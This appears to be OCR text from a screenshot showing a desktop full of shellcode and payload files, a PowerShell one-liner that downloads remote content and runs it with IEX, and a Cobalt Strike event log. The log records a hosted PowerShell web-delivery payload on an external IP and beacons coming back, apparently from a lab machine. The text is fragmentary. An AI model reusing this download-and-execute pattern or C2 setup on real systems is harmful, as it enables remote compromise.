 Firefox
Visual
Studio 2019
微信
nc.exe
1.c
GoShell
Google
Chrome
VMware
Workstati...
LiveIp.go
南阳理工学
-15人
此电脑
ShellCode...
Go编写小工
具
ZIP
南阳理工学
-15人.zip
RAR
Ps1 To
Exe.rar
回收站
payload.c
Telegram
C
新建文本文
档.txt
语雀.exe
PhpStorm
2020.2....
gongzuo
shellcode.
desktop
shell.go
一次吓人的
Gcow安全...
uuid
shellcode
sublime
Text
GoLoder
123.c
xiazai.ps1
Win安装
wfuzz
TIM
Steam
Oracle VM
VirtualBox
需填内容
Typora
英雄联盟
WeGame版
aaa.txt
建文本文档
(2).txt
C:\...\Zirs0n\Desktop
Zirs0n@LAPTOP-KO0130FV ~ Desktop $a = (Invoke-WebRequest ri ').content | Out-Stri
ng;IEX($a);
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.16... test112... Zirs0n LAPTO... powers... 6892 x86 5s
Event Log X
02/07 14:10:03 *** n022 hosted file /var/cobaltstrike4.0/uploads/1.txt @ http://81.
69.185.249:6656/download/1.txt
02/07 14:16:46 *** n022 hosted Scripted Web Delivery (powershell) @ http://81.69.185.249:
4456/a
02/07 14:18:01 *** initial beacon from Zirs0n *@192.168.56.1 (LAPTOP-KO0130FV)
02/07 14:22:04 *** initial beacon from Zirs0n *@192.168.56.1 (LAPTOP-KO0130FV)
02/07 14:29:48 *** initial beacon from Zirs0n@192.168.56.1 (LAPTOP-KO0130FV)
[02/07 14:29] n022 [lag: 00]
event>
GTZ taejune